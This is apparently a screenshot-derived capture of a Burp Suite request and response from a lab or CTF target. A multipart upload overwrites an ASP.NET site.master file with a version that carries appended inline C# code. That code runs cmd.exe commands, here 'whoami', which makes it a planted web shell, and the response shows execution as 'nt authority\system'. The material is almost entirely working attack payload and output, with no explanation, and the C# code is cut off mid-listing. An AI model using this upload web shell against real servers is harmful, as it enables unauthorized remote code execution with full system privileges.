 Send
Cancel
Target: http://192.168.225.63:450
HTTP/1
Request
Pretty Raw Hex
\n
27 -----------------------------41728343277754620362122647741
28 Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$File1"; filename="
site.master"
29 Content-Type: application/octet-stream
30
31 <%@ Language="C#" src="site.master.cs" Inherits="MyNamespaceMaster.MyClassMaster" %>
32 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
33 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
34 <head runat="server">
35 <title>Butch</title>
36 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
37 <meta name="application-name" content="Butch">
38 <meta name="author" content="Butch">
39 <meta name="description" content="Butch">
40 <meta name="keywords" content="Butch">
41 <link media="all" href="style.css" rel="stylesheet" type="text/css" />
42 <link id="favicon" rel="shortcut icon" type="image/png" href="favicon.png" />
43 </head>
44 <body>
45 <div id="wrap">
46 <div id="header">Welcome to Butch Repository</div>
47 <div id="main">
48 <div id="content">
49 <br />
50 <asp:contentplaceholder id="ContentPlaceHolder1"
runat="server"></asp:contentplaceholder>
51 <br />
52 </div>
53 </div>
54 </div>
55 </body>
56 </html>
57 <%
58 string stdout = "";
59 string cmd = "whoami";
60 System.Diagnostics.ProcessStartInfo procStartInfo = new
System.Diagnostics.ProcessStartInfo("cmd", "/c " + cmd);
61 procStartInfo.RedirectStandardOutput = true;
62 procStartInfo.UseShellExecute = false;
63 procStartInfo.CreateNoWindow = true;
64 System.Diagnostics.Process p = new System.Diagnostics.Process();
65 p.StartInfo = procStartInfo;
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
<i>
Drop your files here for safekeeping...
</i>
</h2>
37 <br />
<br />
38 <table class="center">
39 <tr>
40 <td>
<input type="file" name="ctl00$ContentPlaceHolder1$File1" id="
ContentPlaceHolder1_File1" />
</td>
41 </tr>
42 <tr>
43 <td>
<input type="submit" name="ctl00$ContentPlaceHolder1$UploadButton" value="
Upload" id="ContentPlaceHolder1_UploadButton" class="button" />
</td>
44 </tr>
45 <tr>
46 <td>
<span id="ContentPlaceHolder1_MyError" class="error">
</span>
</td>
47 </tr>
48 <tr>
49 <td>
<span id="ContentPlaceHolder1_MyLabel">
File uploaded successfully!
</span>
</td>
50 </tr>
51 </table>
52 </form>
53
54 <br />
55 </div>
56 </div>
57 </div>
58 </body>
59 </html>
60 nt authority\system
61
Search...
0 matches
INSPECTOR